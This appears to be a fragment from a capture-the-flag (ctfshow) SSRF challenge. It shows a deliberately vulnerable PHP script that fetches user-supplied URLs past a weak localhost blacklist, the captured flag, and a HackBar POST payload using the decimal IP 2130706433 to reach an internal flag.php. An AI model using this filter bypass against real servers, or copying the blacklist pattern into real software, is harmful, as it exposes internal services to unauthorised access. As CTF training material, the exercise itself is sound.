 <?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if($x['scheme']==='http'||$x['scheme']==='https'){
if(!preg_match('/localhost|127\.0\.|\。/i', $url)){
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
}
else{
die('hacker');
}
}
else{
die('hacker');
}
?> ctfshow{fb855366-98c9-4edc-8ffe-7b0e83117f64}
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackB
LOAD SPLIT EXECUTE TEST SQLI XSS SSRF SSTI SHELL ENCODI
URL
http://e713d2dc-de56-4e2c-a5c0-651b44286e84.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
Body
url=http://2130706433/flag.php